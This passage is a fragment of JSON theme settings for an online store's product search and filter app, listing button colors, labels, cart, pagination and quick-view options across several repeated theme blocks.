0)"},"collectionTitle":{"textAlign":"center","textTransform":"none"},"collectionDescription":{}}}},"quickView":{"showProductImage":true,"thumbnailPosition":"topLeft","buttonOverall":{"shape":"round"},"buyItNowBtn":{"enable":true,"color":"rgba(255, 255, 255, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(34, 34, 34, 1)","hoverBackgroundColor":"rgba(255, 51, 0, 1)","textTransform":"none"},"addToCartBtn":{"color":"rgba(34, 34, 34, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(255, 255, 255, 1)","hoverBackgroundColor":"rgba(34, 34, 34, 1)","borderColor":"rgba(34, 34, 34, 1)","hoverBorderColor":"rgba(34, 34, 34, 1)","textTransform":"none"}},"cart":{"enableCart":true,"cartStyle":"side","generalLayout":{"shape":"round"},"checkoutBtn":{"textTransform":"none","color":"rgba(255, 255, 255, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(34, 34, 34, 1)","hoverBackgroundColor":"rgba(255, 51, 0, 1)"},"viewCartBtn":{"textTransform":"none","color":"rgba(34, 34, 34, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(255, 255, 255, 1)","hoverBackgroundColor":"rgba(34, 34, 34, 1)","borderColor":"rgba(78, 78, 78, 1)"}},"productList":{"pageLayoutType":"box","productsPerPage":24,"productsPerRowOnDesktop":3,"productsPerRowOnMobile":2}},"theme-setting-136242364661":{"productItems":{"general":{"borderLayout":"noBorder"},"productImg":{"elements":{"productSaleLabel":{"shape":"rectangle","displayType":"text","color":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(255, 51, 0, 1)"},"productSoldOutLabel":{"hideOtherLabelsWhenSoldOut":true,"shape":"rectangle","displayType":"text","color":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(34, 34, 34, 1)"},"selectOptionBtn":{"buttonType":"selectOptionBtn","showOnHovering":true,"showOn":"desktopOnly","action":"quickAddToCart","displayType":"textWithIcon","shape":"rectangle","imgSrc":"https:\/\/boost-cdn-staging.bc-solutions.net\/icon\/add-to-cart-white.svg","iconPosition":"left","backgroundColor":"rgba(34, 34, 34, 1)","backgroundColorOnHover":"rgba(61, 66, 70, 1)","borderColor":"rgba(34, 34, 34, 1)","borderColorOnHover":"rgba(61, 66, 70, 1)","textColor":"rgba(255, 255, 255, 1)","textColorOnHover":"rgba(255, 255, 255, 1)","textTransform":"none","width":"100%"},"qvBtn":{"buttonType":"qvBtn","showOnHovering":true,"showOn":"desktopOnly","displayType":"icon","shape":"square","imgSrc":"https:\/\/boost-cdn-staging.bc-solutions.net\/icon\/quick-view.svg","iconPosition":"left","width":"40px","backgroundColor":"rgba(255, 255, 255, 1)","backgroundColorOnHover":"rgba(61, 66, 70, 1)","borderColor":"rgba(255, 255, 255, 1)","borderColorOnHover":"rgba(61, 66, 70, 1)","textColor":"rgba(34, 34, 34, 1)","textColorOnHover":"rgba(255, 255, 255, 1)","textTransform":"none"}},"grid":{"top":{"direction":"horizontal","elements":{"left":["saleLabel","soldOutLabel"]}},"bottom":{"direction":"horizontal","elements":{"left":["selectOptionBtn","qvBtn"]}}},"aspectRatioType":"natural","hoverEffect":"reveal-second-image"},"productInfo":{"textAlign":"left","elements":{"title":{"textTransform":"capitalize"},"vendor":{"textTransform":"uppercase"},"price":{"showCentAsSuperscript":false,"showCurrencyCodes":false,"showMultiVariantPrice":"none","priceColor":"rgba(34, 34, 34, 1)","salePriceColor":"rgba(34, 34, 34, 1)","compareAtPriceColor":"rgba(122, 122, 122, 1)","compareAtPricePosition":"right","showSavingDisplay":false,"savingDisplayColor":"rgba(255, 51, 0, 1)"}}}},"additionalElements":{"pagination":{"paginationType":"default","alignment":"center","textDescription":"Showing {{from}} - {{to}} of {{total}} products","productCount":{"showProductCount":false,"position":"top"},"number":{"shape":"circle","color":"rgba(122, 122, 122, 1)","colorOnSelected":"rgba(34, 34, 34, 1)","backgroundColor":"rgba(0, 0, 0, 0)","backgroundColorOnSelected":"rgba(0, 0, 0, 0)"},"button":{"shape":"circle","buttonType":"icon-only","color":"rgba(122, 122, 122, 1)","backgroundColor":"rgba(0, 0, 0, 0)","backgroundColorOnHover":"rgba(241, 242, 243, 1)","textTransform":"none"},"borderLayout":"noBorder","mainLayout":"product-item-2","subLayout":"subLayout_2_2"},"toolbar":{"layout":"3_1","elements":{"viewAs":{"listType":"grid\/list"},"productCount":{"textDescription":"{{count}} products"},"sorting":{}}},"collectionHeader":{"layout":2,"contentPosition":"middle-center","backgroundColor":"rgba(246, 246, 248, 1)","isHidden":false,"elements":{"collectionImage":{"size":"medium","parallaxEffect":false,"directionParallax":"vertical","overlayColor":"rgba(0, 0, 0, 0)"},"collectionTitle":{"textAlign":"center","textTransform":"none"},"collectionDescription":{}}}},"quickView":{"showProductImage":true,"thumbnailPosition":"topLeft","buttonOverall":{"shape":"round"},"buyItNowBtn":{"enable":true,"color":"rgba(255, 255, 255, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(34, 34, 34, 1)","hoverBackgroundColor":"rgba(255, 51, 0, 1)","textTransform":"none"},"addToCartBtn":{"color":"rgba(34, 34, 34, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(255, 255, 255, 1)","hoverBackgroundColor":"rgba(34, 34, 34, 1)","borderColor":"rgba(34, 34, 34, 1)","hoverBorderColor":"rgba(34, 34, 34, 1)","textTransform":"none"}},"cart":{"enableCart":true,"cartStyle":"side","generalLayout":{"shape":"round"},"checkoutBtn":{"textTransform":"none","color":"rgba(255, 255, 255, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(34, 34, 34, 1)","hoverBackgroundColor":"rgba(255, 51, 0, 1)"},"viewCartBtn":{"textTransform":"none","color":"rgba(34, 34, 34, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(255, 255, 255, 1)","hoverBackgroundColor":"rgba(34, 34, 34, 1)","borderColor":"rgba(78, 78, 78, 1)"}},"productList":{"pageLayoutType":"box","productsPerPage":24,"productsPerRowOnDesktop":3,"productsPerRowOnMobile":2}},"theme-setting-136347484405":{"productItems":{"general":{"borderLayout":"noBorder"},"productImg":{"elements":{"productSaleLabel":{"shape":"rectangle","displayType":"text","color":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(255, 51, 0, 1)"},"productSoldOutLabel":{"hideOtherLabelsWhenSoldOut":true,"shape":"rectangle","displayType":"text","color":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(34, 34, 34, 1)"},"selectOptionBtn":{"buttonType":"selectOptionBtn","showOnHovering":true,"showOn":"desktopOnly","action":"quickAddToCart","displayType":"textWithIcon","shape":"rectangle","imgSrc":"https:\/\/boost-cdn-staging.bc-solutions.net\/icon\/add-to-cart-white.svg","iconPosition":"left","backgroundColor":"rgba(34, 34, 34, 1)","backgroundColorOnHover":"rgba(61, 66, 70, 1)","borderColor":"rgba(34, 34, 34, 1)","borderColorOnHover":"rgba(61, 66, 70, 1)","textColor":"rgba(255, 255, 255, 1)","textColorOnHover":"rgba(255, 255, 255, 1)","textTransform":"none","width":"100%"},"qvBtn":{"buttonType":"qvBtn","showOnHovering":true,"showOn":"desktopOnly","displayType":"icon","shape":"square","imgSrc":"https:\/\/boost-cdn-staging.bc-solutions.net\/icon\/quick-view.svg","iconPosition":"left","width":"40px","backgroundColor":"rgba(255, 255, 255, 1)","backgroundColorOnHover":"rgba(61, 66, 70, 1)","borderColor":"rgba(255, 255, 255, 1)","borderColorOnHover":"rgba(61, 66, 70, 1)","textColor":"rgba(34, 34, 34, 1)","textColorOnHover":"rgba(255, 255, 255, 1)","textTransform":"none"}},"grid":{"top":{"direction":"horizontal","elements":{"left":["saleLabel","soldOutLabel"]}},"bottom":{"direction":"horizontal","elements":{"left":["selectOptionBtn","qvBtn"]}}},"aspectRatioType":"natural","hoverEffect":"reveal-second-image"},"productInfo":{"textAlign":"left","elements":{"title":{"textTransform":"capitalize"},"vendor":{"textTransform":"uppercase"},"price":{"showCentAsSuperscript":false,"showCurrencyCodes":false,"showMultiVariantPrice":"none","priceColor":"rgba(34, 34, 34, 1)","salePriceColor":"rgba(34, 34, 34, 1)","compareAtPriceColor":"rgba(122, 122, 122, 1)","compareAtPricePosition":"right","showSavingDisplay":false,"savingDisplayColor":"rgba(255, 51, 0, 1)"}}}},"additionalElements":{"pagination":{"paginationType":"default","alignment":"center","textDescription":"Showing {{from}} - {{to}} of {{total}} products","productCount":{"showProductCount":false,"position":"top"},"number":{"shape":"circle","color":"rgba(122, 122, 122, 1)","colorOnSelected":"rgba(34, 34, 34, 1)","backgroundColor":"rgba(0, 0, 0, 0)","backgroundColorOnSelected":"rgba(0, 0, 0, 0)"},"button":{"shape":"circle","buttonType":"icon-only","color":"rgba(122, 122, 122, 1)","backgroundColor":"rgba(0, 0, 0, 0)","backgroundColorOnHover":"rgba(241, 242, 243, 1)","textTransform":"none"},"borderLayout":"noBorder","mainLayout":"product-item-2","subLayout":"subLayout_2_2"},"toolbar":{"layout":"3_1","elements":{"viewAs":{"listType":"grid\/list"},"productCount":{"textDescription":"{{count}} products"},"sorting":{}}},"collectionHeader":{"layout":2,"contentPosition":"middle-center","backgroundColor":"rgba(246, 246, 248, 1)","isHidden":false,"elements":{"collectionImage":{"size":"medium","parallaxEffect":false,"directionParallax":"vertical","overlayColor":"rgba(0, 0, 0, 0)"},"collectionTitle":{"textAlign":"center","textTransform":"none"},"collectionDescription":{}}}},"quickView":{"showProductImage":true,"thumbnailPosition":"topLeft","buttonOverall":{"shape":"round"},"buyItNowBtn":{"enable":true,"color":"rgba(255, 255, 255, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(34, 34, 34, 1)","hoverBackgroundColor":"rgba(255, 51, 0, 1)","textTransform":"none"},"addToCartBtn":{"color":"rgba(34, 34, 34, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(255, 255, 255, 1)","hoverBackgroundColor":"rgba(34, 34, 34, 1)","borderColor":"rgba(34, 34, 34, 1)","hoverBorderColor":"rgba(34, 34, 34, 1)","textTransform":"none"}},"cart":{"enableCart":true,"cartStyle":"side","generalLayout":{"shape":"round"},"checkoutBtn":{"textTransform":"none","color":"rgba(255, 255, 255, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(34, 34, 34, 1)","hoverBackgroundColor":"rgba(255, 51, 0, 1)"},"viewCartBtn":{"textTransform":"none","color":"rgba(34, 34, 34, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(255, 255, 255, 1)","hoverBackgroundColor":"rgba(34, 34, 34, 1)","borderColor":"rgba(78, 78, 78, 1)"}},"productList":{"pageLayoutType":"box","productsPerPage":24,"productsPerRowOnDesktop":3,"productsPerRowOnMobile":2}},"theme-setting-136908275957":{"productItems":{"general":{"borderLayout":"noBorder"},"productImg":{"elements":{"productSaleLabel":{"shape":"rectangle","displayType":"text","color":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(255, 51, 0, 1)"},"productSoldOutLabel":{"hideOtherLabelsWhenSoldOut":true,"shape":"rectangle","displayType":"text","color":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(34, 34, 34, 1)"},"selectOptionBtn":{"buttonType":"selectOptionBtn","showOnHovering":true,"showOn":"desktopOnly","action":"quickAddToCart","displayType":"textWithIcon","shape":"rectangle","imgSrc":"https:\/\/boost-cdn-prod.bc-solutions.net\/icon\/add-to-cart-white.svg","iconPosition":"left","backgroundColor":"rgba(34, 34, 34, 1)","backgroundColorOnHover":"rgba(61, 66, 70, 1)","borderColor":"rgba(34, 34, 34, 1)","borderColorOnHover":"rgba(61, 66, 70, 1)","textColor":"rgba(255, 255, 255, 1)","textColorOnHover":"rgba(255, 255, 255, 1)","textTransform":"none","width":"100%"},"qvBtn":{"buttonType":"qvBtn","showOnHovering":true,"showOn":"desktopOnly","displayType":"icon","shape":"square","imgSrc":"https:\/\/boost-cdn-prod.bc-solutions.net\/icon\/quick-view.svg","iconPosition":"left","width":"40px","backgroundColor":"rgba(255, 255, 255, 1)","backgroundColorOnHover":"rgba(61, 66, 70, 1)","borderColor":"rgba(255, 255, 255, 1)","borderColorOnHover":"rgba(61, 66, 70, 1)","textColor":"rgba(34, 34, 34, 1)","textColorOnHover":"rgba(255, 255, 255, 1)","textTransform":"none"}},"grid":{"top":{"direction":"horizontal","elements":{"left":["saleLabel","soldOutLabel"]}},"bottom":{"direction":"horizontal","elements":{"left":["selectOptionBtn","qvBtn"]}}},"aspectRatioType":"natural","hoverEffect":"reveal-second-image"},"productInfo":{"textAlign":"left","elements":{"title":{"textTransform":"capitalize"},"vendor":{"textTransform":"uppercase"},"price":{"showCentAsSuperscript":false,"showCurrencyCodes":false,"showMultiVariantPrice":"none","priceColor":"rgba(34, 34, 34, 1)","salePriceColor":"rgba(34, 34, 34, 1)","compareAtPriceColor":"rgba(122, 122, 122, 1)","compareAtPricePosition":"right","showSavingDisplay":false,"savingDisplayColor":"rgba(255, 51, 0, 1)"}}}},"additionalElements":{"pagination":{"paginationType":"default","alignment":"center","textDescription":"Showing {{from}} - {{to}} of {{total}} products","productCount":{"showProductCount":false,"position":"top"},"number":{"shape":"circle","color":"rgba(122, 122, 122, 1)","colorOnSelected":"rgba(34, 34, 34, 1)","backgroundColor":"rgba(0, 0, 0, 0)","backgroundColorOnSelected":"rgba(0, 0, 0, 0)"},"button":{"shape":"circle","buttonType":"icon-only","color":"rgba(122, 122, 122, 1)","backgroundColor":"rgba(0, 0, 0, 0)","backgroundColorOnHover":"rgba(241, 242, 243, 1)","textTransform":"none"}},"toolbar":{"layout":"3_1","elements":{"viewAs":{"listType":"grid\/list"},"productCount":{"textDescription":"{{count}} products"},"sorting":{}}},"collectionHeader":{"layout":2,"contentPosition":"middle-center","backgroundColor":"rgba(246, 246, 248, 1)","isHidden":false,"elements":{"collectionImage":{"size":"medium","parallaxEffect":false,"directionParallax":"vertical","overlayColor":"rgba(0, 0, 0, 0)"},"collectionTitle":{"textAlign":"center","textTransform":"none"},"collectionDescription":{}}}},"quickView":{"showProductImage":true,"thumbnailPosition":"topLeft","buttonOverall":{"shape":"round"},"buyItNowBtn":{"enable":true,"color":"rgba(255, 255, 255, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(34, 34, 34, 1)","hoverBackgroundColor":"rgba(255, 51, 0, 1)","textTransform":"none"},"addToCartBtn":{"color":"rgba(34, 34, 34, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(255, 255, 255, 1)","hoverBackgroundColor":"rgba(34, 34, 34, 1)","borderColor":"rgba(34, 34, 34, 1)","hoverBorderColor":"rgba(34, 34, 34, 1)","textTransform":"none"}},"cart":{"enableCart":true,"cartStyle":"side","generalLayout":{"shape":"round"},"checkoutBtn":{"textTransform":"none","color":"rgba(255, 255, 255, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(34, 34, 34, 1)","hoverBackgroundColor":"rgba(255, 51, 0, 1)"},"viewCartBtn":{"textTransform":"none","color":"rgba(34, 34, 34, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(255, 255, 255, 1)","hoverBackgroundColor":"rgba(34, 34, 34, 1)","borderColor":"rgba(78, 78, 78, 1)"}},"productList":{"productsPerPage":24,"productsPerRowOnDesktop":3,"productsPerRowOnMobile":2}},"theme-setting-136913912053":{"productItems":{"general":{"borderLayout":"noBorder"},"productImg":{"elements":{"productSaleLabel":{"shape":"rectangle","displayType":"text","color":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(255, 51, 0, 1)"},"productSoldOutLabel":{"hideOtherLabelsWhenSoldOut":true,"shape":"rectangle","displayType":"text","color":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(34, 34, 34, 1)"},"selectOptionBtn":{"buttonType":"selectOptionBtn","showOnHovering":true,"showOn":"desktopOnly","action":"quickAddToCart","displayType":"textWithIcon","shape":"rectangle","imgSrc":"https:\/\/boost-cdn-prod.bc-solutions.net\/icon\/add-to-cart-white.svg","iconPosition":"left","backgroundColor":"rgba(34, 34, 34, 1)","backgroundColorOnHover":"rgba(61, 66, 70, 1)","borderColor":"rgba(34, 34, 34, 1)","borderColorOnHover":"rgba(61, 66, 70, 1)","textColor":"rgba(255, 255, 255, 1)","textColorOnHover":"rgba(255, 255, 255, 1)","textTransform":"none","width":"100%"},"qvBtn":{"buttonType":"qvBtn","showOnHovering":true,"showOn":"desktopOnly","displayType":"icon","shape":"square","imgSrc":"https:\/\/boost-cdn-prod.bc-solutions.net\/icon\/quick-view.svg","iconPosition":"left","width":"40px","backgroundColor":"rgba(255, 255, 255, 1)","backgroundColorOnHover":"rgba(61, 66, 70, 1)","borderColor":"rgba(255, 255, 255, 1)","borderColorOnHover":"rgba(61, 66, 70, 1)","textColor":"rgba(34, 34, 34, 1)","textColorOnHover":"rgba(255, 255, 255, 1)","textTransform":"none"}},"grid":{"top":{"direction":"horizontal","elements":{"left":["saleLabel","soldOutLabel"]}},"bottom":{"direction":"horizontal","elements":{"left":["selectOptionBtn","qvBtn"]}}},"aspectRatioType":"natural","hoverEffect":"reveal-second-image"},"productInfo":{"textAlign":"left","elements":{"title":{"textTransform":"capitalize"},"vendor":{"textTransform":"uppercase"},"price":{"showCentAsSuperscript":false,"showCurrencyCodes":false,"showMultiVariantPrice":"none","priceColor":"rgba(34, 34, 34, 1)","salePriceColor":"rgba(34, 34, 34, 1)","compareAtPriceColor":"rgba(122, 122, 122, 1)","compareAtPricePosition":"right","showSavingDisplay":false,"savingDisplayColor":"rgba(255, 51, 0, 1)"}}}},"additionalElements":{"pagination":{"paginationType":"default","alignment":"center","textDescription":"Showing {{from}} - {{to}} of {{total}} products","productCount":{"showProductCount":false,"position":"top"},"number":{"shape":"circle","color":"rgba(122, 122, 122, 1)","colorOnSelected":"rgba(34, 34, 34, 1)","backgroundColor":"rgba(0, 0, 0, 0)","backgroundColorOnSelected":"rgba(0, 0, 0, 0)"},"button":{"shape":"circle","buttonType":"icon-only","color":"rgba(122, 122, 122, 1)","backgroundColor":"rgba(0, 0, 0, 0)","backgroundColorOnHover":"rgba(241, 242, 243, 1)","textTransform":"none"}},"toolbar":{"layout":"3_1","elements":{"viewAs":{"listType":"grid\/list"},"productCount":{"textDescription":"{{count}} products"},"sorting":{}}},"collectionHeader":{"layout":2,"contentPosition":"middle-center","backgroundColor":"rgba(246, 246, 248, 1)","isHidden":false,"elements":{"collectionImage":{"size":"medium","parallaxEffect":false,"directionParallax":"vertical","overlayColor":"rgba(0, 0, 0, 0)"},"collectionTitle":{"textAlign":"center","textTransform":"none"},"collectionDescription":{}}}},"quickView":{"showProductImage":true,"thumbnailPosition":"topLeft","buttonOverall":{"shape":"round"},"buyItNowBtn":{"enable":true,"color":"rgba(255, 255, 255, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(34, 34, 34, 1)","hoverBackgroundColor":"rgba(255, 51, 0, 1)","textTransform":"none"},"addToCartBtn":{"color":"rgba(34, 34, 34, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(255, 255, 255, 1)","hoverBackgroundColor":"rgba(34, 34, 34, 1)","borderColor":"rgba(34, 34, 34, 1)","hoverBorderColor":"rgba(34, 34, 34, 1)","textTransform":"none"}},"cart":{"enableCart":true,"cartStyle":"side","generalLayout":{"shape":"round"},"checkoutBtn":{"textTransform":"none","color":"rgba(255, 255, 255, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(34, 34, 34, 1)","hoverBackgroundColor":"rgba(255, 51, 0, 1)"},"viewCartBtn":{"textTransform":"none","color":"rgba(34, 34, 34, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(255, 255, 255, 1)","hoverBackgroundColor":"rgba(34, 34, 34, 1)","borderColor":"rgba(78, 78, 78, 1)"}},"productList":{"productsPerPage":24,"productsPerRowOnDesktop":3,"productsPerRowOnMobile":2}},"theme-setting-138092642549":{"productItems":{"general":{"borderLayout":"noBorder"},"productImg":{"elements":{"productSaleLabel":{"shape":"rectangle","displayType":"text","color":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(255, 51, 0, 1)"},"productSoldOutLabel":{"hideOtherLabelsWhenSoldOut":true,"shape":"rectangle","displayType":"text","color":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(34, 34, 34, 1)"},"selectOptionBtn":{"buttonType":"selectOptionBtn","showOnHovering":true,"showOn":"desktopOnly","action":"quickAddToCart","displayType":"textWithIcon","shape":"rectangle","imgSrc":"https:\/\/boost-cdn-prod.bc-solutions.net\/icon\/add-to-cart-white.svg","iconPosition":"left","backgroundColor":"rgba(34, 34, 34, 1)","backgroundColorOnHover":"rgba(61, 66, 70, 1)","borderColor":"rgba(34, 34, 34, 1)","borderColorOnHover":"rgba(61, 66, 70, 1)","textColor":"rgba(255, 255, 255, 1)","textColorOnHover":"rgba(255, 255, 255, 1)","textTransform":"none","width":"100%"},"qvBtn":{"buttonType":"qvBtn","showOnHovering":true,"showOn":"desktopOnly","displayType":"icon","shape":"square","imgSrc":"https:\/\/boost-cdn-prod.bc-solutions.net\/icon\/quick-view.svg","iconPosition":"left","width":"40px","backgroundColor":"rgba(255, 255, 255, 1)","backgroundColorOnHover":"rgba(61, 66, 70, 1)","borderColor":"rgba(255, 255, 255, 1)","borderColorOnHover":"rgba(61, 66, 70, 1)","textColor":"rgba(34, 34, 34, 1)","textColorOnHover":"rgba(255, 255, 255, 1)","textTransform":"none"}},"grid":{"top":{"direction":"horizontal","elements":{"left":["saleLabel","soldOutLabel"]}},"bottom":{"direction":"horizontal","elements":{"left":["selectOptionBtn","qvBtn"]}}},"aspectRatioType":"natural","hoverEffect":"reveal-second-image"},"productInfo":{"textAlign":"left","elements":{"title":{"textTransform":"capitalize"},"vendor":{"textTransform":"uppercase"},"price":{"showCentAsSuperscript":false,"showCurrencyCodes":false,"showMultiVariantPrice":"none","priceColor":"rgba(34, 34, 34, 1)","salePriceColor":"rgba(34, 34, 34, 1)","compareAtPriceColor":"rgba(122, 122, 122, 1)","compareAtPricePosition":"right","showSavingDisplay":false,"savingDisplayColor":"rgba(255, 51, 0, 1)"}}}},"additionalElements":{"pagination":{"paginationType":"default","alignment":"center","textDescription":"Showing {{from}} - {{to}} of {{total}} products","productCount":{"showProductCount":false,"position":"top"},"number":{"shape":"circle","color":"rgba(122, 122, 122, 1)","colorOnSelected":"rgba(34, 34, 34, 1)","backgroundColor":"rgba(0, 0, 0, 0)","backgroundColorOnSelected":"rgba(0, 0, 0, 0)"},"button":{"shape":"circle","buttonType":"icon-only","color":"rgba(122, 122, 122, 1)","backgroundColor":"rgba(0, 0, 0, 0)","backgroundColorOnHover":"rgba(241, 242, 243, 1)","textTransform":"none"}},"toolbar":{"layout":"3_1","elements":{"viewAs":{"listType":"grid\/list"},"productCount":{"textDescription":"{{count}} products"},"sorting":{}}},"collectionHeader":{"layout":2,"contentPosition":"middle-center","backgroundColor":"rgba(246, 246, 248, 1)","isHidden":false,"elements":{"collectionImage":{"size":"medium","parallaxEffect":false,"directionParallax":"vertical","overlayColor":"rgba(0, 0, 0, 0)"},"collectionTitle":{"textAlign":"center","textTransform":"none"},"collectionDescription":{}}}},"quickView":{"showProductImage":true,"thumbnailPosition":"topLeft","buttonOverall":{"shape":"round"},"buyItNowBtn":{"enable":true,"color":"rgba(255, 255, 255, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(34, 34, 34, 1)","hoverBackgroundColor":"rgba(255, 51, 0, 1)","textTransform":"none"},"addToCartBtn":{"color":"rgba(34, 34, 34, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(255, 255, 255, 1)","hoverBackgroundColor":"rgba(34, 34, 34, 1)","borderColor":"rgba(34, 34, 34, 1)","hoverBorderColor":"rgba(34, 34, 34, 1)","textTransform":"none"}},"cart":{"enableCart":false,"cartStyle":"side","generalLayout":{"shape":"round"},"checkoutBtn":{"textTransform":"none","color":"rgba(255, 255, 255, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(34, 34, 34, 1)","hoverBackgroundColor":"rgba(255, 51, 0, 1)"},"viewCartBtn":{"textTransform":"none","color":"rgba(34, 34, 34, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(255, 255, 255, 1)","hoverBackgroundColor":"rgba(34, 34, 34, 1)","borderColor":"rgba(78, 78, 78, 1)"}},"productList":{"productsPerPage":24,"productsPerRowOnDesktop":3,"productsPerRowOnMobile":2}},"theme-setting-141087441141":{"productItems":{"general":{"borderLayout":"noBorder"},"productImg":{"elements":{"productSaleLabel":{"shape":"rectangle","displayType":"text","color":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(255, 51, 0, 1)"},"productSoldOutLabel":{"hideOtherLabelsWhenSoldOut":true,"shape":"rectangle","displayType":"text","color":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(34, 34, 34, 1)"},"selectOptionBtn":{"buttonType":"selectOptionBtn","showOnHovering":true,"showOn":"desktopOnly","action":"quickAddToCart","displayType":"textWithIcon","shape":"rectangle","imgSrc":"https:\/\/boost-cdn-prod.bc-solutions.net\/icon\/add-to-cart-white.svg","iconPosition":"left","backgroundColor":"rgba(34, 34, 34, 1)","backgroundColorOnHover":"rgba(61, 66, 70, 1)","borderColor":"rgba(34, 34, 34, 1)","borderColorOnHover":"rgba(61, 66, 70, 1)","textColor":"rgba(255, 255, 255, 1)","textColorOnHover":"rgba(255, 255, 255, 1)","textTransform":"none","width":"100%"},"qvBtn":{"buttonType":"qvBtn","showOnHovering":true,"showOn":"desktopOnly","displayType":"icon","shape":"square","imgSrc":"https:\/\/boost-cdn-prod.bc-solutions.net\/icon\/quick-view.svg","iconPosition":"left","width":"40px","backgroundColor":"rgba(255, 255, 255, 1)","backgroundColorOnHover":"rgba(61, 66, 70, 1)","borderColor":"rgba(255, 255, 255, 1)","borderColorOnHover":"rgba(61, 66, 70, 1)","textColor":"rgba(34, 34, 34, 1)","textColorOnHover":"rgba(255, 255, 255, 1)","textTransform":"none"}},"grid":{"top":{"direction":"horizontal","elements":{"left":["saleLabel","soldOutLabel"]}},"bottom":{"direction":"horizontal","elements":{"left":["selectOptionBtn","qvBtn"]}}},"aspectRatioType":"natural","hoverEffect":"reveal-second-image"},"productInfo":{"textAlign":"left","elements":{"title":{"textTransform":"capitalize"},"vendor":{"textTransform":"uppercase"},"price":{"showCentAsSuperscript":false,"showCurrencyCodes":false,"showMultiVariantPrice":"none","priceColor":"rgba(34, 34, 34, 1)","salePriceColor":"rgba(34, 34, 34, 1)","compareAtPriceColor":"rgba(122, 122, 122, 1)","compareAtPricePosition":"right","showSavingDisplay":false,"savingDisplayColor":"rgba(255, 51, 0, 1)"}}}},"additionalElements":{"pagination":{"paginationType":"default","alignment":"center","textDescription":"Showing {{from}} - {{to}} of {{total}} products","productCount":{"showProductCount":false,"position":"top"},"number":{"shape":"circle","color":"rgba(122, 122, 122, 1)","colorOnSelected":"rgba(34, 34, 34, 1)","backgroundColor":"rgba(0, 0, 0, 0)","backgroundColorOnSelected":"rgba(0, 0, 0, 0)"},"button":{"shape":"circle","buttonType":"icon-only","color":"rgba(122, 122, 122, 1)","backgroundColor":"rgba(0, 0, 0, 0)","backgroundColorOnHover":"rgba(241, 242, 243, 1)","textTransform":"none"}},"toolbar":{"layout":"3_1","elements":{"viewAs":{"listType":"grid\/list"},"productCount":{"textDescription":"{{count}} products"},"sorting":{}}},"collectionHeader":{"layout":2,"contentPosition":"middle-center","backgroundColor":"rgba(246, 246, 248, 1)","isHidden":false,"elements":{"collectionImage":{"size":"medium","parallaxEffect":false,"directionParallax":"vertical","overlayColor":"rgba(0, 0, 0, 0)"},"collectionTitle":{"textAlign":"center","textTransform":"none"},"collectionDescription":{}}}},"quickView":{"showProductImage":true,"thumbnailPosition":"topLeft","buttonOverall":{"shape":"round"},"buyItNowBtn":{"enable":true,"color":"rgba(255, 255, 255, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(34, 34, 34, 1)","hoverBackgroundColor":"rgba(255, 51, 0, 1)","textTransform":"none"},"addToCartBtn":{"color":"rgba(34, 34, 34, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(255, 255, 255, 1)","hoverBackgroundColor":"rgba(34, 34, 34, 1)","borderColor":"rgba(34, 34, 34, 1)","hoverBorderColor":"rgba(34, 34, 34, 1)","textTransform":"none"}},"cart":{"enableCart":false,"cartStyle":"side","generalLayout":{"shape":"round"},"checkoutBtn":{"textTransform":"none","color":"rgba(255, 255, 255, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(34, 34, 34, 1)","hoverBackgroundColor":"rgba(255, 51, 0, 1)"},"viewCartBtn":{"textTransform":"none","color":"rgba(34, 34, 34, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(255, 255, 255, 1)","hoverBackgroundColor":"rgba(34, 34, 34, 1)","borderColor":"rgba(78, 78, 78, 1)"}},"productList":{"productsPerPage":24,"productsPerRowOnDesktop":3,"productsPerRowOnMobile":2}},"theme-setting-144091087093":{"productItems":{"general":{"borderLayout":"noBorder"},"productImg":{"elements":{"productSaleLabel":{"shape":"rectangle","displayType":"text","color":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(255, 51, 0, 1)"},"productSoldOutLabel":{"hideOtherLabelsWhenSoldOut":true,"shape":"rectangle","displayType":"text","color":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(34, 34, 34, 